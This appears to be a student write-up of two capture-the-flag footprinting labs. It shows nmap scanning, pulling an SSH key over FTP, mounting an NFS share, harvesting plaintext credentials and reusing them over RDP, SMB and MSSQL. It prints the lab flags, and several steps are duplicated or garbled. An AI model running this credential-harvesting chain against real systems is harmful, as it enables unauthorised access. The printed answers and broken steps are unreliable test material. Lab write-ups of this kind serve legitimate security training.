 _Figure 28.2 — Lab execution and output verification (Page 28)_
 _Figure 28.3 — Lab execution and output verification (Page 28)_
Capstone: Skills Assessment
Lab Question (Page 29): Enumerate the server carefully and find the flag.txt file. Submit the contents of this file as the answer.
Flag / Answer:
HTB{7nrzise7hednrxihskjed7nzrgkweunj47zngrhdbkjhgdfbjkc7hgj}
Technical Methodology & Exploit Execution:
for this lab – we are told the target machine is a DNS server, and we are also provided with the following credentials: ‘ceil:qwer1234’. In addition, we are implied about the use of ssh keys. However we will initiate nmap scan on the first 5000 ports nonetheless:
1
nmap <target-IP> -sV -p 1-5000
The machine – a linux machine, also has ftp and ssh services in place.
Now, running ssh directly with the provided credentials will not work – we are requested to use a key:
 _Figure 29.1 — Lab execution and output verification (Page 29)_
 _Figure 29.2 — Lab execution and output verification (Page 29)_
Lets try to login to the ftp server
Technical Methodology & Exploit Execution:
ftp <target-IP> 2121 and enter the credentials:
 _Figure 30.1 — Lab execution and output verification (Page 30)_
 _Figure 30.2 — Lab execution and output verification (Page 30)_
We are logged through the proxy. Lets run ‘ls -a’ here
We are logged through the proxy. Lets run ‘ls -a’ here:
There is a .ssh folder present, lets look into it:
There is a ‘id_rsa’ file, which serves as ssh private key. We can use it to ssh connect to the machine with ‘ceil’ user.
 _Figure 31.1 — Lab execution and output verification (Page 31)_
 _Figure 31.2 — Lab execution and output verification (Page 31)_
 _Figure 31.3 — Lab execution and output verification (Page 31)_
Lets download the ‘id_rsa’ to the pwnbox, running
Technical Methodology & Exploit Execution:
1
find / -type f -name flag.txt -exec cat {} \; 2>/dev/null
 _Figure 32.1 — Lab execution and output verification (Page 32)_
 _Figure 32.2 — Lab execution and output verification (Page 32)_
 _Figure 32.3 — Lab execution and output verification (Page 32)_
 _Figure 32.4 — Lab execution and output verification (Page 32)_
 _Figure 32.5 — Lab execution and output verification (Page 32)_
Footprinting Lab - Medium
Lab Question (Page 33): Enumerate the server carefully and find the username “HTB” and its password. Then, submit this user’s password as the answer.
Flag / Answer:
lnch7ehrdn43i7AoqVPK4zWR
Technical Methodology & Exploit Execution:
for this machine – we know it has a user called ‘HTB’, and our objective is to obtain its password. first let’s run nmap scan to get basic idea on the target:
1
nmap <target-IP> -sV -p 1-7500
Ok the server has WinRM (port 5985), RDP (3389), SMB (139,445) and RPC (111) and nlockmgr (2049) services. Now, attempting to anonymously obtain smb shares list will fail:
Access denied.
 _Figure 33.1 — Lab execution and output verification (Page 33)_
 _Figure 33.2 — Lab execution and output verification (Page 33)_
Neither rpc will work
Technical Methodology & Exploit Execution:
1
showmount -e <target-IP>
 _Figure 34.1 — Lab execution and output verification (Page 34)_
 _Figure 34.2 — Lab execution and output verification (Page 34)_
 _Figure 34.3 — Lab execution and output verification (Page 34)_
pwnbox
There is this TechSupport file system we can access, lets mount it in our pwnbox:
1
sudo mkdir -p /mnt/TechSupport
1
sudo mount -t nfs <target-IP>:/TechSupport /mnt/TechSupport
Now the ‘TechSupport’ is mounted on the pwnbox, lets take a look at its content:
1
sudo ls -la /mnt/TechSupport
there are a lot of empty tickets
* *
All of them are empty (0 bytes)… except one (which size’s is 1305 bytes). Lets open it:
1
sudo cat /mnt/TechSupport/ticket4238791283782.txt
 _Figure 35.1 — Lab execution and output verification (Page 35)_
 _Figure 35.2 — Lab execution and output verification (Page 35)_
 _Figure 35.3 — Lab execution and output verification (Page 35)_
 _Figure 35.4 — Lab execution and output verification (Page 35)_
the relevant part of the file’s content is this
the relevant part of the file’s content is this:
There are credentials of the user alex - alex:lol123!mD. Lets attempt to RDP to his user:
1
xfreerdp /v:<target-IP> /u:alex /p:'lol123!mD' /dynamic-resolution
We are in! And we have Microsoft SQL (MSSQL) installed, its open it:
We are promprt with server login window, with the server’s name and username already set, however we need the password. (alex’s credentials will not work)
 _Figure 36.1 — Lab execution and output verification (Page 36)_
 _Figure 36.2 — Lab execution and output verification (Page 36)_
 _Figure 36.3 — Lab execution and output verification (Page 36)_
Lets use alex’s credentials to access to the smb server
Lets use alex’s credentials to access to the smb server:
1
2
crackmapexec smb <target-IP> --shares -u 'alex' -p
'lol123!mD'
Ok so there are shares that alex may read, one of them is ‘devshare’ – lets access that:
1
smbclient -U alex \\\\<target-IP>\\devshare
we enter the password:
And we are in. Lets ‘ls’ the smb-share:
‘important.txt’, lets get that to the pwnbox, and open it:
We have ‘sa’ credentials: ‘sa: 87N1ns@slls83’
 _Figure 37.1 — Lab execution and output verification (Page 37)_
 _Figure 37.2 — Lab execution and output verification (Page 37)_
 _Figure 37.3 — Lab execution and output verification (Page 37)_
 _Figure 37.4 — Lab execution and output verification (Page 37)_
Here we have windows authentication set. Lets connect
Lets try to enter the password on the MSSQL login box and connect….
Login failed… it seems the password doesn’t works here.
Instead – lets try to use the password for the Administrator account:
1
2
xfreerdp /v:<target-IP> /u:Administrator /p:'87N1ns@slls83'
/dynamic-resolution
We are in, and we have here the MSSQL installed as well. Lets open it:
Here we have windows authentication set. Lets connect:
 _Figure 38.1 — Lab execution and output verification (Page 38)_
 _Figure 38.2 — Lab execution and output verification (Page 38)_
 _Figure 38.3 — Lab execution and output verification (Page 38)_
We are in! lets explore the server
We are in! lets explore the server:
We open the Databases folder, we can observe that there is a single database – ‘accounts’, we open that and open the table subfolder in it – there is a single table within ‘accounts’ database – ‘devsacc’. Lets query that table (selecting ‘New Query’), first lets get the columns names:
1
use accounts;
SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = ‘devsacc’; and execute (selecting the green triangle icon with the ‘Execute’ label):
 _Figure 39.1 — Lab execution and output verification (Page 39)_
